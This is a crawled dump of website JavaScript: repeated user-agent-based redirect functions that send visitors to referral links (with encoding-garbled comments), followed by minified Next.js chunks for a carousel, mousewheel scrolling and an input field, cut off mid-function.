  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = ayxh5 + nonoby2_ayx ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = ayxpc + nonoby2_ayx ; 

}
}
function oyewole68_regayx() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = ayxh5 + oyewole68_ayx ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = ayxpc + oyewole68_ayx ; 

}
}
function jun_regayx() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = ayxh5 + jun_ayx ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = ayxpc + jun_ayx ; 

}
}
function cudo38_regayx() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = ayxh5 + cudo38_ayx ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = ayxpc + cudo38_ayx ; 

}
}
function lacrimae_regayx() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = ayxh5 + lacrimae_ayx ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = ayxpc + lacrimae_ayx ; 

}
}
function gul_regayx() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = ayxh5 + gul_ayx ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = ayxpc + gul_ayx ; 

}
}
function yum_regayx() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = ayxh5 + yum_ayx ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = ayxpc + yum_ayx ; 

}
}
function xiaochun_regayx() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = ayxh5 + xiaochun_ayx ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = ayxpc + xiaochun_ayx ; 

}
}
function brevitate_regayx() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = ayxh5 + brevitate_ayx ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = ayxpc + brevitate_ayx ; 

}
}
function Kunray_regayx() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = ayxh5 + Kunray_ayx ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = ayxpc + Kunray_ayx ; 

}
}
function prozeus_regayx() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = ayxh5 + prozeus_ayx ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = ayxpc + prozeus_ayx ; 

}
}
function tryus_regayx() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = ayxh5 + tryus_ayx ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = ayxpc + tryus_ayx ; 

}
}
function ade_regayx() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = ayxh5 + ade_ayx ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = ayxpc + ade_ayx ; 

}
}

function haidang_regayx() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = ayxh5 + haidang_ayx ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = ayxpc + haidang_ayx ; 

}
}

function cubeghui_regayx() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = ayxh5 + cubeghui_ayx ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = ayxpc + cubeghui_ayx ; 

}
}

function bitcoin_regayx() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = ayxh5 + bitcoin_ayx ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = ayxpc + bitcoin_ayx ; 

}
}
function hemisaki_regayx() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = ayxh5 + hemisaki_ayx ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = ayxpc + hemisaki_ayx ; 

}
}

//zhuce [base64]
function bongcha_regjy() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = jyh5 + bongcha_jy ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = jypc + bongcha_jy ; 

}
}
function jun_regjy() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = jyh5 + jun_jy ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = jypc + jun_jy ; 

}
}
function ade_regjy() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = jyh5 + ade_jy ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = jypc + ade_jy ; 

}
}
function oyewole68_regjy() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = jyh5 + oyewole68_jy ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = jypc + oyewole68_jy ; 

}
}
function cudoht_regjy() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = jyh5 + cudoht_jy ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = jypc + cudoht_jy ; 

}
}
function xiaochun_regjy() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = jyh5 + xiaochun_jy ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = jypc + xiaochun_jy ; 

}
}
function vagabond3_regjy() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = jyh5 + vagabond3_jy ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = jypc + vagabond3_jy ; 

}
}
function gul_regjy() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = jyh5 + gul_jy ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = jypc + gul_jy ; 

}
}

function cubeghui_regjy() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = jyh5 + cubeghui_jy ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = jypc + cubeghui_jy ; 

}
}


function haidang_regjy() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = jyh5 + haidang_jy ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = jypc + haidang_jy ; 

}
}

function bitcoin_regjy() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = jyh5 + bitcoin_jy ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = jypc + bitcoin_jy ; 

}
}
function lacrimae_regjy() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = jyh5 + lacrimae_jy ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = jypc + lacrimae_jy ; 

}
}

function brevitate_regjy() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = jyh5 + brevitate_jy ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = jypc + brevitate_jy ; 

}
}

function hemisaki_regjy() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = jyh5 + hemisaki_jy ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = jypc + hemisaki_jy ; 

}
}

function kefu() {
    openNewTab("https://chatlink.mstatik.com/widget/standalone.html?eid=35a92924937613d35f2ce2f9a3db8767");
}

function openNewTab(link) {
  let newWindow = window.open('_blank')
  if(newWindow){
    newWindow.location.href = link
  }else{
    window.location.href = link
  }
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.3dtzqd.vip:8004/_next/static/chunks/9773-251f0e9899e613b9.js
body_size: 2934
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9773],{60261:function(e,t,n){"use strict";var a;n.d(t,{Q:function(){return a}}),function(e){e[e.Enable=0]="Enable",e[e.Disavle=1]="Disavle"}(a||(a={}))},39773:function(e,t,n){"use strict";var a=n(59499),s=n(67294),l=n(27929),r=n(69447),i=n(24002),o=n(30172),u=n(24224),d=n(95186),m=n(36359),h=n(46670),p=n(61833),c=n(60261),v=n(83827),f=n.n(v),w=(n(53481),n(72139),n(8026)),g=n(85893);function b(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,a)}return n}o.Z.use([u.Z,d.Z]),t.Z=(0,p.q)(h.Pi)((function(e){var t,n,o,u=e.className,d=e.style,h=(0,s.useState)({id:0,sponsoredPageName:"",sponsoredUrl:[],isDelete:0,status:c.Q.Disavle,createdAt:"",updatedAt:"",createdBy:"",updatedBy:""}),p=h[0],v=h[1];return(0,s.useEffect)((function(){var e;null!==m.Z&&void 0!==m.Z&&null!==(e=m.Z.sponsorList)&&void 0!==e&&e.length||null===m.Z||void 0===m.Z||m.Z.initSponsorImgs()}),[]),(0,s.useEffect)((function(){var e;null!==m.Z&&void 0!==m.Z&&null!==(e=m.Z.sponsorList)&&void 0!==e&&e.length&&(null===m.Z||void 0===m.Z||m.Z.sponsorList.forEach((function(e){15===e.id&&v(function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?b(Object(n),!0).forEach((function(t){(0,a.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):b(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},e))})))}),[null===m.Z||void 0===m.Z?void 0:m.Z.sponsorList]),p.status===c.Q.Enable&&null!==(t=p.sponsoredUrl)&&void 0!==t&&t.length?(0,g.jsxs)("div",{className:(0,w.z)(f().sponsorSwiper,u),style:d,children:[(0,g.jsx)(r.t,{slidesPerView:1,observer:!0,observeParents:!0,observeSlideChildren:!0,navigation:{prevEl:".other-swiper-button-prev",nextEl:".other-swiper-button-next"},pagination:{el:".other-swiper-pagination",clickable:!0},children:null===p||void 0===p||null===(n=p.sponsoredUrl)||void 0===n?void 0:n.map((function(e){return(0,g.jsx)(i.o,{children:(0,g.jsx)(l.Z,{src:e.url,width:e.width/2,height:e.height/2,className:f().slideItemImg})},"other_".concat(e.sort))}))}),(null===p||void 0===p||null===(o=p.sponsoredUrl)||void 0===o?void 0:o.length)>1?(0,g.jsxs)(s.Fragment,{children:[(0,g.jsx)("div",{className:"other-swiper-button-prev"}),(0,g.jsx)("div",{className:"other-swiper-button-next"}),(0,g.jsx)("div",{className:"other-swiper-pagination"})]}):null]}):null}))},83827:function(e){e.exports={sponsorSwiper:"dFs7BxIx_UsuSiAMi2kqRQ__"}},72139:function(){},53481:function(){},24224:function(e,t,n){"use strict";var a=n(6156),s=n(38557),l=n(28262);var r={lastScrollTime:(0,l.zO)(),lastEventBeforeSnap:void 0,recentWheelEvents:[],event:function(){return(0,a.Jj)().navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){var e=(0,a.Me)(),t="onwheel",n=t in e;if(!n){var s=e.createElement("div");s.setAttribute(t,"return;"),n="function"===typeof s.onwheel}return!n&&e.implementation&&e.implementation.hasFeature&&!0!==e.implementation.hasFeature("","")&&(n=e.implementation.hasFeature("Events.wheel","3.0")),n}()?"wheel":"mousewheel"},normalize:function(e){var t=0,n=0,a=0,s=0;return"detail"in e&&(n=e.detail),"wheelDelta"in e&&(n=-e.wheelDelta/120),"wheelDeltaY"in e&&(n=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=n,n=0),a=10*t,s=10*n,"deltaY"in e&&(s=e.deltaY),"deltaX"in e&&(a=e.deltaX),e.shiftKey&&!a&&(a=s,s=0),(a||s)&&e.deltaMode&&(1===e.deltaMode?(a*=40,s*=40):(a*=800,s*=800)),a&&!t&&(t=a<1?-1:1),s&&!n&&(n=s<1?-1:1),{spinX:t,spinY:n,pixelX:a,pixelY:s}},handleMouseEnter:function(){this.enabled&&(this.mouseEntered=!0)},handleMouseLeave:function(){this.enabled&&(this.mouseEntered=!1)},handle:function(e){var t=e,n=this;if(n.enabled){var a=n.params.mousewheel;n.params.cssMode&&t.preventDefault();var i=n.$el;if("container"!==n.params.mousewheel.eventsTarget&&(i=(0,s.Z)(n.params.mousewheel.eventsTarget)),!n.mouseEntered&&!i[0].contains(t.target)&&!a.releaseOnEdges)return!0;t.originalEvent&&(t=t.originalEvent);var o=0,u=n.rtlTranslate?-1:1,d=r.normalize(t);if(a.forceToAxis)if(n.isHorizontal()){if(!(Math.abs(d.pixelX)>Math.abs(d.pixelY)))return!0;o=-d.pixelX*u}else{if(!(Math.abs(d.pixelY)>Math.abs(d.pixelX)))return!0;o=-d.pixelY}else o=Math.abs(d.pixelX)>Math.abs(d.pixelY)?-d.pixelX*u:-d.pixelY;if(0===o)return!0;a.invert&&(o=-o);var m=n.getTranslate()+o*a.sensitivity;if(m>=n.minTranslate()&&(m=n.minTranslate()),m<=n.maxTranslate()&&(m=n.maxTranslate()),(!!n.params.loop||!(m===n.minTranslate()||m===n.maxTranslate()))&&n.params.nested&&t.stopPropagation(),n.params.freeMode){var h={time:(0,l.zO)(),delta:Math.abs(o),direction:Math.sign(o)},p=n.mousewheel.lastEventBeforeSnap,c=p&&h.time<p.time+500&&h.delta<=p.delta&&h.direction===p.direction;if(!c){n.mousewheel.lastEventBeforeSnap=void 0,n.params.loop&&n.loopFix();var v=n.getTranslate()+o*a.sensitivity,f=n.isBeginning,w=n.isEnd;if(v>=n.minTranslate()&&(v=n.minTranslate()),v<=n.maxTranslate()&&(v=n.maxTranslate()),n.setTransition(0),n.setTranslate(v),n.updateProgress(),n.updateActiveIndex(),n.updateSlidesClasses(),(!f&&n.isBeginning||!w&&n.isEnd)&&n.updateSlidesClasses(),n.params.freeModeSticky){clearTimeout(n.mousewheel.timeout),n.mousewheel.timeout=void 0;var g=n.mousewheel.recentWheelEvents;g.length>=15&&g.shift();var b=g.length?g[g.length-1]:void 0,E=g[0];if(g.push(h),b&&(h.delta>b.delta||h.direction!==b.direction))g.splice(0);else if(g.length>=15&&h.time-E.time<500&&E.delta-h.delta>=1&&h.delta<=6){var x=o>0?.8:.2;n.mousewheel.lastEventBeforeSnap=h,g.splice(0),n.mousewheel.timeout=(0,l.Y3)((function(){n.slideToClosest(n.params.speed,!0,void 0,x)}),0)}n.mousewheel.timeout||(n.mousewheel.timeout=(0,l.Y3)((function(){n.mousewheel.lastEventBeforeSnap=h,g.splice(0),n.slideToClosest(n.params.speed,!0,void 0,.5)}),500))}if(c||n.emit("scroll",t),n.params.autoplay&&n.params.autoplayDisableOnInteraction&&n.autoplay.stop(),v===n.minTranslate()||v===n.maxTranslate())return!0}}else{var T={time:(0,l.zO)(),delta:Math.abs(o),direction:Math.sign(o),raw:e},S=n.mousewheel.recentWheelEvents;S.length>=2&&S.shift();var O=S.length?S[S.length-1]:void 0;if(S.push(T),O?(T.direction!==O.direction||T.delta>O.delta||T.time>O.time+150)&&n.mousewheel.animateSlider(T):n.mousewheel.animateSlider(T),n.mousewheel.releaseScroll(T))return!0}return t.preventDefault?t.preventDefault():t.returnValue=!1,!1}},animateSlider:function(e){var t=this,n=(0,a.Jj)();return!(this.params.mousewheel.thresholdDelta&&e.delta<this.params.mousewheel.thresholdDelta)&&(!(this.params.mousewheel.thresholdTime&&(0,l.zO)()-t.mousewheel.lastScrollTime<this.params.mousewheel.thresholdTime)&&(e.delta>=6&&(0,l.zO)()-t.mousewheel.lastScrollTime<60||(e.direction<0?t.isEnd&&!t.params.loop||t.animating||(t.slideNext(),t.emit("scroll",e.raw)):t.isBeginning&&!t.params.loop||t.animating||(t.slidePrev(),t.emit("scroll",e.raw)),t.mousewheel.lastScrollTime=(new n.Date).getTime(),!1)))},releaseScroll:function(e){var t=this,n=t.params.mousewheel;if(e.direction<0){if(t.isEnd&&!t.params.loop&&n.releaseOnEdges)return!0}else if(t.isBeginning&&!t.params.loop&&n.releaseOnEdges)return!0;return!1},enable:function(){var e=this,t=r.event();if(e.params.cssMode)return e.wrapperEl.removeEventListener(t,e.mousewheel.handle),!0;if(!t)return!1;if(e.mousewheel.enabled)return!1;var n=e.$el;return"container"!==e.params.mousewheel.eventsTarget&&(n=(0,s.Z)(e.params.mousewheel.eventsTarget)),n.on("mouseenter",e.mousewheel.handleMouseEnter),n.on("mouseleave",e.mousewheel.handleMouseLeave),n.on(t,e.mousewheel.handle),e.mousewheel.enabled=!0,!0},disable:function(){var e=this,t=r.event();if(e.params.cssMode)return e.wrapperEl.addEventListener(t,e.mousewheel.handle),!0;if(!t)return!1;if(!e.mousewheel.enabled)return!1;var n=e.$el;return"container"!==e.params.mousewheel.eventsTarget&&(n=(0,s.Z)(e.params.mousewheel.eventsTarget)),n.off(t,e.mousewheel.handle),e.mousewheel.enabled=!1,!0}};t.Z={name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}},create:function(){(0,l.cR)(this,{mousewheel:{enabled:!1,lastScrollTime:(0,l.zO)(),lastEventBeforeSnap:void 0,recentWheelEvents:[],enable:r.enable,disable:r.disable,handle:r.handle,handleMouseEnter:r.handleMouseEnter,handleMouseLeave:r.handleMouseLeave,animateSlider:r.animateSlider,releaseScroll:r.releaseScroll}})},on:{init:function(e){!e.params.mousewheel.enabled&&e.params.cssMode&&e.mousewheel.disable(),e.params.mousewheel.enabled&&e.mousewheel.enable()},destroy:function(e){e.params.cssMode&&e.mousewheel.enable(),e.mousewheel.enabled&&e.mousewheel.disable()}}}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.3dtzqd.vip:8004/_next/static/chunks/3768-583e7b72b3263248.js
body_size: 5167
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3768],{98998:function(t,e,n){"use strict";var r=n(59499),u=n(4730),i=n(67294),c=n(79531),a=n(8026),o=n(65731),s=n(17603),f=n.n(s),p=n(85893),M=["className","type","disabled","handleFormatValue","disabledText","onChange","suffix","prefix","payTypeId"];function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var g="text",d="password";e.Z=function(t){var e=t.className,s=t.type,y=t.disabled,j=void 0!==y&&y,N=t.handleFormatValue,v=void 0===N?o.Ry:N,h=t.disabledText,I=t.onChange,b=void 0===I?function(){}:I,x=t.suffix,m=t.prefix,D=t.payTypeId,w=(0,u.Z)(t,M),O=s===d,L=(0,i.useState)(!0),S=L[0],A=L[1];return(0,p.jsx)(c.Z,function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){(0,r.Z)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({className:(0,a.z)(f().inputItemView,h?f().disabledText:"",j?f().disabled:"",e),onChange:function(t){v&&2012!==Number(D)?b(v(t)):b(t)},disabled:j||h,type:O?S?d:g:s,suffix:x||(O?(0,p.jsx)("img",{className:f().rightIcon,src:n(S?58741:41806),onClick:function(){return A(!S)},alt:""}):null),prefix:m||null},w))}},22185:function(t,e,n){"use strict";n.d(e,{Z:function(){return f}});var r=n(90116),u=n(67294),i=n(3850),c=n.n(i),a=n(8026),o=n(85893),s=/[^\d]/g;function f(t){var e=t.refs,n=t.length,i=void 0===n?6:n,f=t.onChange,p=t.className,M=t.style,l=(0,u.useState)([]),g=l[0],d=l[1],y=(0,u.useRef)();(0,u.useEffect)((function(){return j()}),[]),(0,u.useEffect)((function(){return j()}),[i]),(0,u.useEffect)((function(){return v()}),[g]);var j=function(){var t=new Array(i).fill("");d(t)},N=function(t,e){var 